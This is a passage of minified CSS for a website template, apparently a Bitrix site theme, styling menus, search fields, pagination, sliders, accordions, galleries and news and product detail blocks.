.mega-menu table .dropdown-menu>li>a{border-top:1px solid #e1e4e6}.objects-on-map-popup,.topmenu-COLOR .mega-menu table .dropdown-menu{background-color:#fff}.topmenu-COLOR .mega-menu table .dropdown-menu>li>a{border-top:1px solid #f3f3f3;color:#324860}.search,.search-mobile{background:#e0e7ec!important;border:none;box-shadow:0 1px 0 rgba(0,0,0,.1);height:60px;padding:13px 0;position:absolute;right:0;top:51px;width:100%;z-index:9}.search form:after{border-bottom:6px solid #e0e7ec;border-left:6px solid transparent;content:"";margin-left:-4px;right:15px;top:-19px}.search .search-input-div{padding-right:121px;width:100%}.search .search-button-div,.search-mobile .search-button-div{position:absolute;top:0;right:0;width:121px}.search .search-input,.search-mobile .search-input{background:#fff;border:none;color:#444;display:block;height:34px;line-height:18px;padding:0 10px;vertical-align:top;width:100%}.search .btn-search,.search-mobile .btn-search{border-radius:1px;float:left;margin-left:9px}.search .fa-close{color:#c2cbd2;display:block;float:left;font-size:24px;margin-top:4px;margin-left:6px;cursor:pointer}.mega-menu ul.nav .search,.mega-menu ul.nav .search-mobile{box-shadow:0 1px 1px 0 rgba(0,0,0,.3);right:inherit;top:inherit;width:100%;display:block!important;padding:13px}.mega-menu ul.nav .search .search-input-div,.mega-menu ul.nav .search-mobile .search-input-div{padding-right:74px}.mega-menu ul.nav .search .search-button-div,.mega-menu ul.nav .search-mobile .search-button-div{right:14px;top:13px;width:74px}div.title-search-result{margin-top:-2px;display:none;overflow:visible;z-index:12;padding:0;border:none}.bx_search_container{height:50px;line-height:50px;padding:0 10px}.bx_search_container .bx_field{position:relative;margin-top:15px;height:30px;border-top:1px solid #8ca3ae;border-right:1px solid #a0b4be;border-bottom:1px solid #b6c8d1;border-left:1px solid #a0b4be;border-radius:3px;background:#fff;box-shadow:inset 0 2px 3px 0 rgba(0,0,0,.1);line-height:30px}.bx_search_container .bx_field .bx_input_text{position:absolute;right:34px;left:5px;height:30px;outline:0;border:none;background:0 0;line-height:30px}.bx_search_container .bx_field .bx_input_submit{position:absolute;top:2px;right:0;bottom:0;width:34px;border:none;background:url('/local/templates/dev-template-custom/images/search_lupe.png') left center no-repeat;cursor:pointer}div.title-search-fader{display:none;background-image:url('/local/templates/dev-template-custom/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}.staff.item-views.table .item .post,p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}.bx_searche{background:#fff;border:none;border-top:1px solid #e0e7ec;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.bx_searche .bx_img_element{background:#fafafa;float:left;padding:5px 10px;position:absolute}.accordion-body,.accordion-head,.bx_searche .bx_item_block,.flexslider,.page404,.side-menu>li>a,.social-icons li a,.tabs .tab-content,footer,section.page-top,section.toggle{position:relative}.bx_searche .bx_item_block{display:block;text-decoration:none;color:#2f383d}.bx_searche .bx_item_block:hover{background:#96aac0;color:#fff}.bx_searche .bx_image{background-size:contain;background-position:center;background-repeat:no-repeat}.bx_searche .bx_item_element{padding-left:15px;margin-left:45px;border-top:1px solid transparent;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.bx_searche .bx_price .old{font-weight:400;text-decoration:line-through;color:#636363}section.page-top{min-height:56px}section.page-top>.row>.maxwidth-theme{padding:26px 0 24px}.form.popup div[data-sid=MESSAGE] .form-group,section.page-top h1{margin-bottom:8px}.breadcrumb{font-size:14px;line-height:1.2;padding:0;margin:13px 14px 12px;list-style:none;background:0 0}.breadcrumb .active,.breadcrumb a,.breadcrumb>*,.breadcrumb>li{text-decoration:none;color:#878787}.breadcrumb>li{text-shadow:none}.breadcrumb>li+li:before{font-size:14px;padding:0 6px;vertical-align:middle}.pagination{border-radius:0;border-color:#dfe5e9}.catalog-pagination .pagination{position:relative;top:-27px;margin:0}.wrap_pagination{padding:0 0 40px}.catalog-pagination .wrap_pagination{padding:31px 0 0}.page-num,.pagination a,.pagination span{border-radius:2px!important;font-weight:700;padding:5px 12px!important;font-size:14px;border-top:none!important;border-bottom:none!important;border-right:none!important;color:#878787;margin-left:0!important}.pagination li.page-num{float:left;padding:4px 7px 3px!important;margin-right:15px}.page-num,.pagination li a{background:#e6e6e6}.banners-big .slides a,.jq-selectbox li.selected,.news .item:hover .prop,.pagination a:active,.pagination a:focus,.pagination a:hover,.pagination span:active,.pagination span:focus,.pagination span:hover,.projects.item-views.table .item a:hover .title,footer .info,section.toggle.active>label{color:#fff}footer .info .email a,footer .info i{color:#969ba5;vertical-align:middle}.pagination .fa{color:#878787;font-size:9px;vertical-align:middle}footer{clear:both;font-size:16px;color:#5a5a5a;padding:0;margin-top:-171px;min-height:171px}footer .copy,footer .info,footer .social{padding:21px 0}.news.afisha.what-look .item,.right_contacts h3.underline,footer .info .email,footer .info .phone{margin-bottom:12px}footer .info .phone{font-size:16px;margin-left:-1px}.bottom-menu a,footer .info .email a:hover{color:#fff;text-decoration:none}footer .info i{font-size:14px;margin:0 7px 0 0}.bottom-menu{color:#fff;font-size:11px;font-weight:700;margin-top:22px}.bottom-menu .item{margin-bottom:8px;display:inline-block;vertical-align:top}#adresspopup .tabs,.bottom-menu .col-sm-6:last-child .item,.detail .detail_route .property,.detail-slider .tabs,.item-views .item .property,.item-views.sections,.mobile-detail-row:last-child,.tabcontacts-item:last-child,.where-buy-item p,.where-buy-item:last-child{margin-bottom:0}footer .info+.social{margin-top:-30px}.social-icons{font-size:0}.social-icons ul{margin:0;padding:0;width:auto;font-size:0;white-space:nowrap}.search-page .path>li,.social-icons li{display:inline-block;vertical-align:top;zoom:1}.social-icons li a{border:2px solid transparent;border-radius:16px;display:block;height:31px;margin-right:8px;overflow:hidden;transition:.3s;width:31px;background-color:#4f5a6b;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;font-size:0}.social-icons li a i{position:absolute;top:5px;left:6px;color:#fff;font-size:17px;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.flexslider .flex-direction-nav .flex-prev,.flexslider:hover .flex-direction-nav .flex-prev,.social-icons li a i.fa-facebook{left:10px}.social-icons li a i.fa-vk{left:4px;top:4px}.sidearea,.sidebar{margin-bottom:33px}.side-menu{border-bottom:1px solid #ebeef1;overflow:hidden}.side-menu li{line-height:16px}.side-menu>li>a{border-top:1px solid #ebeef1;font-size:14px;text-decoration:none;padding:11px 27px 13px 13px}.side-menu>li>a:focus,.side-menu>li>a:hover{background-color:transparent}.accordion-head.accordion-open a,.accordion-head:hover a,.catalog.detail .head .article>span,.catalog.item-views .item .article span,.projects.detail .head .article>span,.side-menu>li:not(.active)>a{color:#2f383d}.side-menu>li>a:before{color:#7b8e9a;position:absolute;font-family:FontAwesome;content:"\f054";font-size:9px;right:12px;font-weight:700;top:2px}.side-menu>li.active>a:before{content:"\f053"}.side-menu>li.active.child>a:before{top:11px;content:"\f078"}.bx-firefox .side-menu>li>a{padding-top:10px;padding-bottom:14px}.side-menu .submenu{margin:-1px 0 0;padding:8px 13px 15px;background-color:#f5f6f7;list-style:none;font-size:12px}.side-menu .submenu .submenu{padding:0 9px 4px}.catalog.item-views.table .item .label,.side-menu .submenu>li{margin-bottom:1px}.side-menu .submenu>li>a{text-decoration:none;color:#666;display:block;padding:4px 0}.right-menu-md .side-menu>li>a{padding:10px 13px 14px 27px}.right-menu-md .side-menu>li>a:before{right:auto;left:42px;top:1px}.right-menu-md .side-menu>li>.submenu{padding-left:26px}.filter.bx_horizontal .max-price,.right-menu{margin-right:15px}.accordion-head.accordion-open,.right-menu .side-menu{border-bottom:none}.right-menu .side-menu>li>a{border:none;font-size:16px;color:#5f5f5f;padding:1px 10px 1px 63px;line-height:28px}.side-menu>li.active>a,.side-menu>li.active>a:before,.side-menu>li>a:active:before,.side-menu>li>a:focus:before,.side-menu>li>a:hover,.side-menu>li>a:hover:before{color:#ff6410}.detail .item-views,.service-news-info,.tabs{margin-bottom:25px}.tabs .tab-content{background-color:#fff;border:none;padding:0;text-align:justify}.tabs .nav-tabs+.tab-content{border-top:0}.fancybox-inner .tabs .nav-tabs+.tab-content .flexslider:not(.thmb){border:0 solid #ddd;border-width:0 1px 1px}.tabs .nav-tabs a{border-image:none;border:none;border-radius:0;padding:10px 15px 9px;text-decoration:none}#adresspopup .tabs .nav-tabs li.active a,.tabs .nav-tabs li.active a{margin-top:0;background:0 0;border:none;border-bottom:7px solid #e63c24;font-weight:700}#adresspopup .tabs .nav-tabs li.active a{border-bottom:3px solid #e63c24}#adresspopup .tabs .nav-tabs li a:hover,#adresspopup .tabs .nav-tabs li.active a,.detail .property span,.footer-contacts a:focus,.footer-contacts a:hover,.item-views.blog .item .title a:hover,.jq-selectbox li:hover,.news.news_route .item:hover .property,.news.news_route .item:hover a,.premium_aksia span,.right_contacts .right_contacts_div a:hover,.send-letter a:focus,.send-letter a:hover,.service-news-info .title a:hover,.service_sale_text .title a:hover,.tabcontacts-item a:hover,.value_prop_not_main a:hover{color:#e63c24}.flexslider{margin-top:0!important;margin-bottom:30px;border:0;border-radius:2px}.flexslider .slides>li{-webkit-backface-visibility:visible}#adresspopup,.catalog_what-buy .catalog-on-main-title,.flexslider .slides>li a,.item-views.table .item .title,.popup-info .tabcontacts-item,.reviews-reply-buttons{text-align:center}#popupgallery .flexslider.thmb .slides>li:hover,.banners-big .flexslider.flexslider-init,.banners-big .flexslider:hover .flex-direction-nav .flex-next,.banners-big .flexslider:hover .flex-direction-nav .flex-prev,.banners-big .slides .shown .text .inner,.detail .galery #slider.flexslider:hover .flex-direction-nav a,.detail .galery .flexslider.thmb .slides>li:hover,.detail .galery .item:hover span.zoom,.flexslider:hover .flex-direction-nav a,a.scroll-to-top:hover{opacity:1}.flex-control-nav{bottom:-30px}.flex-control-nav li a{background:#b8c2c7;color:transparent;border-radius:4px;box-shadow:none;height:8px;width:8px;box-shadow:0 1px 1px #979ea1 inset}.front .flex-direction-nav{position:absolute;right:0;top:-52px;width:100%}.front .flex-direction-nav>li{position:absolute;width:100%}.front .flex-direction-nav a{font-size:0;background:0 0;border:2px solid #828e98;border-radius:50%;color:#828e98;height:29px;width:29px;margin:0;opacity:1;z-index:1;text-shadow:none;transition:none;-ms-transition:none;-o-transition:none;-moz-transition:none;-webkit-transition:none}.flex-direction-nav a:before,.front .flex-direction-nav a:before{font-size:20px;left:10px;position:absolute;top:-8px;line-height:41px;font-family:FontAwesome;font-feature-settings:normal;font-kerning:auto;font-language-override:normal;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-weight:400;color:#828e98;text-shadow:none}.front .flex-direction-nav .flex-prev,.front .flexslider:hover .flex-direction-nav .flex-prev{left:inherit;right:53px}.detail .galery #slider .flex-direction-nav .flex-next,.front .flex-direction-nav .flex-next,.front .flexslider:hover .flex-direction-nav .flex-next{right:15px}.detail .galery #carousel .flex-direction-nav .flex-prev:before,.detail .galery #slider .flex-direction-nav .flex-prev:before,.flex-direction-nav a:before,.front .flex-direction-nav a.flex-prev:before{content:"\f104"}.detail .galery #slider .flex-direction-nav .flex-next:before,.flex-direction-nav a.flex-next:before,.front .flex-direction-nav a.flex-next:before{content:"\f105";left:12px}.bx-firefox .front .flex-direction-nav a::before,.bx-ie .front .flex-direction-nav a::before{top:-9px}.front .btn-default{position:absolute;right:0;top:0;margin-right:0;overflow:visible}.styled-block.front{margin-bottom:56px}.styled-block.front h2{margin-bottom:15px;margin-top:-1px}.search-page a.search-page-params{border-bottom:1px dashed #00f;text-decoration:none}.search-page div.search-page-params{margin:10px 0 0}.search-page .search-item-rate{font-size:11px}.search-page .path{display:block;font-size:11px;line-height:13px;padding:0;margin:0;list-style:none;background:0 0}.banners-big .slides .title-link,.catalog.sections .item a,.item-views.sections .item .info a,.projects.item-views.table .item a,.search-page .path a,.search-page .path>*{text-decoration:none}.search-page .path>li+li:before{font-family:FontAwesome;content:"\f054";font-size:9px;padding:0 10px}#adresspopup,.additional,.afisha-detail-info,.blog .author,.blog .period,.blog-article-items,.blog-contact,.blog_section_name,.breadcrumb,.bron,.btn,.btn-default.white,.catalog-on-main-info,.catalog.item-views.table .item .title,.category,.contact-blockquote,.contact_info,.detail-contacts,.detail_route_h4,.event-item,.form label,.form.popup,.header-text,.item-views.blog .item .title,.jq-selectbox li,.jq-selectbox__select,.jq-selectbox__select-text,.maininfo,.mega-menu table td .wrap>a,.mega-menu ul.nav li>a,.message-post-info,.mobile-catalog-menu-wrapper,.mobile-info-div-down,.mobile-info-div-up,.mobile-map-down,.mobile-map-up,.mobile-razdels,.mobile-search button,.news .title,.objects-on-map-popup__categories-reset,.objects-on-map-popup__map .balloon-footer,.objects-on-map-popup__map .balloon-title,.pagination,.popupgallery-name,.premium_aksia,.property,.reviews-reply-form,.right-menu .side-menu,.right_contacts__share,.right_contacts_div,.service_item_text,.service_item_title,.service_social span,.social-share,.tabs .nav-tabs a,.team,.topmenu-LIGHT .mega-menu table .dropdown-menu a,footer,input[type=checkbox]+label{font-family:"Roboto Condensed",Arial,sans-serif}.search-page .where{border:1px solid #cad4df;border-radius:3px;float:left;height:28px;line-height:28px;margin:10px 0 0}.search-page .searchinput input[type=text]{background:#f7f8fa;height:28px;line-height:28px;padding:0 10px;border:1px solid #cad4df;border-radius:3px}.detail .chars .props_table,.main #SERVICE ul.service_ul>li,.main #SERVICE_MOBILE ul.service_ul>li,.search-page .searchinput input.q,.shop-select .jq-selectbox,.text-box{width:100%}.search-page .searchinput .btn-search{position:absolute;top:0;right:0;background:#a0b0ba;border:0;color:#fff;width:30px;height:28px;line-height:12px;border-top-right-radius:3px;border-bottom-right-radius:3px;padding-bottom:3px}.page404{opacity:0;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.page404 .i404{font-size:300px;text-align:center;line-height:365px}.page404 .t404{margin:74px 0 0;text-align:center}.contacts{color:#333}.contacts table{color:#666}.contacts table td{padding-bottom:10px;line-height:21px}.contacts table .fa{height:54px;width:54px;border-radius:50%}.greyline{background:#f8f9f9;background:-moz-linear-gradient(top,#fff 0,#f8f9f9 100%);background:-webkit-linear-gradient(top,#fff 0,#f8f9f9 100%);background:-o-linear-gradient(top,#fff 0,#f8f9f9 100%);background:linear-gradient(top,#fff 0,#f8f9f9 100%)}.banners-big .maxwidth-banner,.detailimage.image-head img{margin:0 auto}.banners-big .flexslider{margin:0;border:0;border-radius:0;box-shadow:none;opacity:0}.banners-big .flexslider,.banners-big .slides{height:628px}.banners-big .flex-control-nav{bottom:14px}.banners-big .flex-control-nav a{background:#fff;border:none;border-radius:50%;box-shadow:none;width:9px;height:9px;margin:0 5px}.banners-big .flex-control-nav a.flex-active,.banners-big .flex-control-nav a:hover{border:3px solid #fff;background:0 0!important;width:15px;height:15px;margin:0 2px}.banners-big .flex-direction-nav{left:inherit;position:absolute;right:inherit;top:50%;margin:-20px 0 0}.banners-big .flex-direction-nav a,.flex-direction-nav a{width:36px;height:36px;line-height:36px;font-size:0;text-align:center;text-shadow:none;opacity:1;border-radius:50%;border:2px solid #fff!important}.banners-big .flex-direction-nav .flex-next:before,.banners-big .flex-direction-nav .flex-prev:before,.flex-direction-nav .flex-next:before,.flex-direction-nav .flex-prev:before{font-size:27px;color:#fff;top:-5px!important}.banners-big .flex-direction-nav .flex-prev:before{left:10px!important}.banners-big .flexslider .flex-direction-nav .flex-next:before{left:13px!important}.banners-big .flex-direction-nav .flex-next:hover,.banners-big .flex-direction-nav .flex-prev:hover{background:rgba(0,0,0,.6)}.banners-big .slides>li{height:628px;font-size:16px;line-height:20px;overflow:hidden}.banners-big .slides>li .maxwidth-theme.fulla,.banners-big .slides>li .maxwidth-theme.fulla .row,.banners-big .slides>li .maxwidth-theme.fulla a{width:100%;height:100%;display:block}.banners-big .slides a:not(.btn){font-size:16px;line-height:20px}.banners-big .slides .img{overflow:hidden;padding:0}.banners-big .slides .text+.img{overflow:visible}.banners-big .slides .img img{width:inherit}.banners-big .slides .title{padding:9px 0 8px;font-weight:700;text-align:center;margin:27px 0 0}.banners-big .slides .title,.banners-big .slides .title h1,.banners-big .slides .title h2{font-size:48px;line-height:1}.banners-big .slides .text{height:400px;line-height:475px;padding:0}.banners-big .slides .text .inner{padding-top:90px;padding-right:118px;line-height:20px;padding-left:143px;opacity:0;-webkit-transition:opacity 1s .3s;-moz-transition:opacity 1s .3s;-o-transition:opacity 1s .3s;transition:opacity 1s .3s}.banners-big .slides .righttext .text .inner{padding-left:50px;padding-right:75px}.banners-big .slides .text-block{margin:auto;font-size:20px;line-height:24px;width:82%;text-indent:13px}.banners-big .slides .item:hover .title,.banners-big .slides .item:hover .title a,.banners-big .slides .text-block,.banners-big .slides .title,.banners-big .slides .title a{color:#fefefe!important}.banners-big .slides .text-block b{font-size:20px;font-weight:500;line-height:26px}.banners-big .slides .dark .text-block,.banners-big .slides .dark .title,.banners-big .slides .dark .title a,.banners-big .slides .item:hover .dark .title,.banners-big .slides .item:hover .dark .title a{color:#222!important}.banners-big .slides .dark .inner,.banners-big .slides .dark .text-block b,.banners-big .slides .dark .title,.banners-big .slides .dark h1{color:#222}.banners-big .btn+.btn{margin-left:8px}.accordion-type-1 .item .accordion-body,.accordion-type-1 .item .accordion-head,.accordion-type-1 .item .panel-collapse,.accordion-type-2 .item .accordion-body,.accordion-type-2 .item .accordion-head,.accordion-type-2 .item .panel-collapse,.banners-big .btn-default,.item-views .item.noborder{border:none!important}.banners-small .item{height:110px;padding:6px;overflow:hidden}.banners-small .item .image{height:100%;line-height:98px;text-align:center;width:55px;float:left;padding-right:5px}.banners-small .item .title{font-size:14px;line-height:16px;text-align:left;text-decoration:none;max-height:98px;overflow:hidden;color:#555;padding-top:26px}.banners-small .item .title a{text-decoration:none;color:#767676}.accordion-body{padding:14px 15px;border:1px solid #d7dee3;border-top:none}.accordion-head{border:1px solid #d7dee3;cursor:pointer;padding:10px 45px 11px 15px}.accordion-head.accordion-open,.accordion-head:hover{background:#f8f9fa}.accordion-head.accordion-close,.contact-us h3,.panel-collapse.in,.projects.item-views.table .item,table.reviews-post-table{margin-bottom:10px}.accordion-type-1 .item,.accordion-type-1 .item:hover,.accordion-type-2 .item,.accordion-type-2 .item:hover{border-color:#d7dee3!important}.accordion-type-1 .accordion-head a,.accordion-type-2 .accordion-head a{border-bottom:1px dotted;display:inline;text-decoration:none}.accordion-type-1 .item .accordion-head,.accordion-type-2 .item .accordion-head{margin-bottom:0!important}.accordion-head.accordion-open .fa:before{content:"\f106"}.accordion-type-1 .accordion-head,.catalog.item-views.price .item .price .price_new .price_val,.footer-center span{font-size:14px}.accordion-type-1 .accordion-head .fa{position:absolute;top:13px;right:15px;font-size:26px;line-height:11px;height:11px}.accordion-type-1 .accordion-head.accordion-close .fa{color:#b9c5cc}.accordion-type-2 .accordion-head{font-size:14px;padding:20px 25px 20px 60px}.accordion-type-2 .accordion-head a{line-height:18px;font-size:16px}.accordion-type-2 .accordion-head:after{content:"";display:table;clear:both}.accordion-type-2 .accordion-head .fa{border-radius:30px;color:#f2f4f6;background:#a0b0ba;position:absolute;top:16px;left:15px;font-size:28px;line-height:30px;width:28px;height:28px;text-align:center}.accordion-type-2 .accordion-head.accordion-open .fa{line-height:25px}section.toggle{margin:10px 0 0;clear:both}section.toggle input{cursor:pointer;height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}section.toggle label{border-left:3px solid;transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;-webkit-transition:.15s ease-out;background:#f4f4f4;border-radius:3px;display:block;font-size:1.1em;min-height:20px;padding:12px 20px 12px 10px;position:relative;cursor:pointer;font-weight:400}section.toggle label::-moz-selection{background:0 0}section.toggle label i.fa-plus,section.toggle.active i.fa-minus{display:inline}section.toggle label::selection{background:0 0}section.toggle label::before{border:6px solid transparent;border-left-color:inherit;content:'';margin-top:-6px;position:absolute;right:4px;top:50%}section.toggle label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}section.toggle label i{font-size:.7em;margin-right:8px;position:relative;top:-1px}section.toggle.active>label::before{border:6px solid transparent;border-top-color:inherit;margin-top:-3px;right:10px}#popupgallery .thmb-inner,.catalog.item-views.price .item .image,section.toggle>p.preview-active{height:auto}section.toggle.active>p,section.toggle>p.preview-active{white-space:normal}a.scroll-to-top{-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;background:#404040;border-radius:7px;color:#fff;display:block;height:9px;opacity:0;padding:13px 0 35px;position:fixed;right:10px;bottom:10px;text-align:center;text-decoration:none;width:49px;z-index:1040}a.scroll-to-top.visible{opacity:.15}.item-views{margin-bottom:0;position:relative}.item-views .section-title{font-size:32px;font-weight:300;line-height:36px;margin-bottom:15px}.item-views .item{border:1px solid #e2e7eb;margin-bottom:10px;position:relative}.catalog.item-views .flexslider .item:hover,.item-views .item:hover{border-color:#bbc7ce}.item-views .item .title{font-weight:500;margin-bottom:7px;font-size:15px;line-height:18px}.item-views .item .section_name{color:#85878b;font-size:11px;line-height:13px;margin:4px 0 14px}.item-views .item .btn{white-space:normal;margin-bottom:0;max-width:100%}.catalog.item-views.table .item .label+.article,.catalog.item-views.table .item .title+.label,.item-views .item .properties .property:first-of-type{margin-top:4px}.item-views .item .property .fa{width:20px;height:20px;line-height:20px;text-align:center;color:#6d7a83;font-size:12px}.item-views .item .image{overflow:hidedden}.item-views .item .image .img-inside{border:0;display:block;padding:0;position:relative}.detail .period,.item-views .item .period{margin:2px 0 9px;display:inline-block;zoom:1;vertical-align:top}.detail .period span,.item-views .item .period span{background-color:#9caeb8;border-radius:20px;height:20px;margin:0 12px 0 0;padding:.3em 1em}.item-views .item:not(.review) .text{padding:0;color:#555}.item-views .item .text hr{margin:18px 0 4px;display:block}.catalog.item-views.list .item .text,.catalog.item-views.list .item.wti .text,.catalog.item-views.price .item .text,.catalog.item-views.price .item.wti .text,.catalog.item-views.table .item.wti .text,.item-views .item .info .text{padding:0!important}.item-views.accordion:not(.with_tabs) .tab-pane+.tab-pane,.item-views.list:not(.with_tabs) .tab-pane+.tab-pane{margin-top:30px}.item-views.list .item .text{padding:24px 24px 24px 0}.item-views.list .item.wdate .title,.partners.front hr,.tabcontacts-item{margin-bottom:5px}.item-views.list .item .image{height:auto;text-align:center;width:100%;padding:24px 0 24px 24px}.item-views.list .item .image img{max-height:100%;max-width:100%;vertical-align:middle;display:inline-block}.item-views.list.image_right .item .image{padding-right:24px;padding-left:0}.item-views.list.image_right .item .text{padding-left:24px;padding-right:0}.item-views.list .item.noborder .image,.item-views.list .item.noborder .text{padding-left:0!important;padding-right:0!important;padding-top:0;padding-bottom:0}.item-views.table .item .text{padding:15px 24px 24px;overflow:hidden}.item-views.table .item.wti .text{padding-top:24px}.item-views.table .item .image{padding:24px 24px 0;text-align:center;width:100%}.item-views.table .item .image img{display:inline-block;max-width:100%;width:100%;max-height:100%;vertical-align:middle;line-height:1.4}.item-views.sections .item{margin:0 0 59px;overflow:hidden}.item-views.sections .item .info{color:#555;line-height:18px}.item-views.sections .item .title{font-size:15px;font-weight:700;margin-bottom:7px}.item-views.sections .item .image{height:133px;line-height:133px;margin-bottom:18px;text-align:left;width:200px}.catalog.sections .item .image img,.item-views.sections .item .image img{vertical-align:middle;max-height:100%;max-width:100%;display:inline-block;zoom:1}.detail .content{padding-bottom:74px}.detail .detailimage{margin-bottom:20px;padding:0;text-align:left}.detail .detailimage img{width:100%;vertical-align:top;display:inline-block;border:1px solid #e6e6e6;height:100%}.detail .image-left{float:left;margin-right:25px;text-align:left;max-width:300px}.detail .image-right{float:right;margin-left:25px;text-align:right;max-width:300px}.detail .image-wide{text-align:center;margin-left:auto;margin-right:auto}.detailimage.image-head{margin-bottom:24px;text-align:center}.detail .ask_a_question{clear:right;float:right;margin-bottom:20px;margin-left:25px;width:100px}.detail .ask_a_question .btn-default.wc.vert{margin:0 0 13px}.detail .ask_a_question .btn-default.wc.vert+div{color:#888;line-height:16px}.detail .front .flex-direction-nav{top:-60px}.detail .galery{margin-right:-1px;margin-left:-1px;background:#f3f3f3}.detail .galery .inner{border:none;overflow:hidden;padding:0;position:relative}.detail .galery .item{padding:0;text-align:center;position:relative}.detail .galery .item img{max-width:100%;width:auto;height:auto;display:inline-block;vertical-align:middle;zoom:1;max-height:550px}.detail .galery span.zoom{z-index:1;height:47px;width:47px;margin:-24px -24px 0 0;opacity:0}.detail .galery span.zoom i{font-size:28px;left:1px}.detail .galery .flexslider{border:none;margin:0;border-radius:0;box-shadow:none;height:100%;background:0 0}.detail .galery .flexslider .flex-viewport,.detail .galery .items{height:100%}.detail .galery #slider .flex-direction-nav a{background:rgba(0,0,0,.3);border-radius:50%;color:transparent;height:30px;opacity:0;text-shadow:none;width:30px;margin-top:-15px}.detail .galery #slider .flex-direction-nav .flex-prev{left:15px}.detail .galery #slider .flex-direction-nav a:before{color:#fff;font-family:FontAwesome;font-size:26px;left:9px;position:absolute;top:2px;text-shadow:none}.detail .galery #carousel .flex-direction-nav a{color:transparent;height:20px;margin-top:-10px;opacity:1;text-shadow:none;width:30px}.detail .galery #carousel .flex-direction-nav .flex-prev{left:0}.detail .galery #carousel .flex-direction-nav .flex-next{right:0}.detail .galery #carousel .flex-direction-nav .flex-next:before{content:"\f105";left:18px}.detail .galery #carousel .flex-direction-nav a:before{color:#778285;font-family:FontAwesome;font-size:29px;left:2px;position:absolute;top:-4px}.detail .galery #carousel.flexslider{border:0;box-shadow:none;z-index:1;max-width:391px;width:100%;text-align:center;margin:19px auto -22px!important;padding:0 30px}.detail .galery #carousel .slides li{text-align:center;border:1px solid transparent;height:77px;line-height:75px;margin-right:7.5px;overflow:hidden;width:77px!important;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none}.detail .galery #carousel .slides li:hover{border-color:#d7dee3}.detail .galery #carousel .slides li.flex-active-slide{opacity:.6}.detail .galery .flexslider-direction-nav{width:65%}.thmb-wrapper{width:35%;padding:14px 0 0 30px}.popup-info .fancybox-inner,.thmb-wrapper .flexslider{width:100%!important}.thmb-wrapper-title{font-weight:600;font-size:16px;line-height:20px;color:#444;padding-bottom:20px}.thmb-inner{height:493px;overflow:auto;width:100%;font-size:16px;line-height:22px;color:#444;text-align:left}.thmb-inner .slider_detail{max-width:calc(100% - 20px)}.thmb-inner .h3,.thmb-inner h3{font-size:24px;line-height:32px;margin-bottom:16px}.thmb-wrapper_has-fixed-title .thmb-inner{height:453px}.where-buy-list{display:block;font-size:16px;line-height:20px;text-align:left;color:#444}.where-buy-item{position:relative;padding-left:26px;margin-bottom:20px}.display-type,.filter,.ordering-wrap{margin-bottom:16px}.where-buy-item:before{content:"";display:block;position:absolute;left:0;top:0;height:18px;width:14px;background:url(/local/templates/dev-template-custom/images/icon-local_small.png) center no-repeat}.gallery-desktop .slider-counter,.gallery-mob .slider-counter{left:15px;top:15px;font-size:18px;z-index:2;text-transform:uppercase}.where-buy-title{font-weight:600;display:block;color:inherit;transition:opacity .2s}.where-buy-title:focus,.where-buy-title:hover{color:inherit;opacity:.8}.detail .galery .flexslider-direction-nav,.popup-left,.popup-right,.thmb-wrapper{float:left;box-sizing:border-box}.gallery-desktop .slider-progress{position:relative;float:left;height:8px;width:65%;z-index:2;background-color:#fff}.gallery-desktop .slider-progress>span,.gallery-mob .slider-progress>span{display:block;height:100%;width:0;background-color:#e63c24;-webkit-transition:width .2s;transition:width .2s}.gallery-desktop .slider-counter{position:absolute;color:#fff}.gallery-mob .slider-progress{display:none;height:8px;background-color:#fff}.gallery-mob .slider-counter{position:absolute;color:#fff;display:none}.detail .property{margin-bottom:10px;color:#5f5f5f}.detail .property .fa{width:20px;height:20px;line-height:20px;text-align:center;font-size:12px;color:#6d7a83}.detail .chars .char-wrapp{margin-bottom:20px;margin-top:-16px}.detail .chars .char-wrapp .char_name{font-weight:700;font-style:italic;text-align:left;position:relative}.detail .chars .char-wrapp .char_name .hint .tooltips{display:none;position:absolute;left:-30px;top:40px;width:100px;padding:5px;box-shadow:0 0 10px;z-index:9;background:#fff}.detail .chars .props_table td{padding:5px 0;border-bottom:1px dotted #aaa}.detail .chars .props_table .char_name span,.detail .chars .props_table .char_value span{display:inline-block;background:#fff;position:relative;zoom:1;bottom:-10px}.detail .chars .props_table .char_name span{font-style:normal;padding-right:10px;left:-2px}.btn-wrap,.detail .chars .props_table .char_value{text-align:right}.detail .chars .props_table .char_value span{padding-left:10px;right:-2px}.detail .chars .props_table .char_name .hint .icons{display:inline-block;position:absolute;cursor:pointer;left:-20px;top:19px;height:13px;width:13px;background:url("/local/templates/dev-template-custom/images/hint.jpg") no-repeat}.news.front .item{margin-bottom:30px;overflow:hidden;margin-top:6px}.news.front .item:last-of-type{border-bottom:0}.news.front .item a{display:block;overflow:hidden;text-decoration:none}.news.front .item .image{float:left;width:105px;max-height:70px;max-width:105px;height:70px;line-height:67px;text-align:center}.news.front .item .image img{display:inline-block;max-width:100%;max-height:100%;vertical-align:middle}.news.front .item .info{padding-left:125px}.blog-article .h3_custom.underline span,.blog-article h3.underline span,.catalog.sections .item.wti .info,.news.front .item.wti .info,.order_services_frame h3.underline span,.tab-content h3.underline span,.teasers.item-views.icons.front .item.wti .info{padding-left:0}.news.front .item .title{font-size:13px;line-height:18px;margin-top:-2px}.news.front .item .period{border-left:2px solid #d2d2d2;color:#666;font-size:11px;height:12px;line-height:12px;margin-bottom:8px;overflow:hidden;padding-left:8px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.teasers.item-views.front{position:relative;margin-top:47px;margin-bottom:0}.teasers.item-views.front .item{margin:13px 0 